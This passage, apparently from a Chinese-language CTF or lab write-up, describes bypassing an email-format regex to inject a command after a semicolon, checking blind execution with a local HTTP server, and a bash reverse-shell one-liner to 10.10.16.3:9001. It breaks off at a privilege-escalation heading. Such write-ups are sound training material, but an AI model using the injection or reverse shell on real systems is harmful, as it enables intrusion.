\n\n抓包,慢慢fuzz\n\n\n\n这里要绕过正则才行,也就是必须要是email格式,从@开始切割,取第二个值,用;后面跟命令就行\n\n\n\n# 反弹shell\n\n这里是没有回显的,本地起个http查看是否执行成功\n\n\n\n成功执行\n\n\n\n反弹一个shell回来\n\n\n\nshell.txt内容\n\n```bash\nbash -i >& /dev/tcp/10.10.16.3/9001 0>&1\n```\n\n打到这里机器重启了,所以后文ip会变\n\n# 提权\n\n## 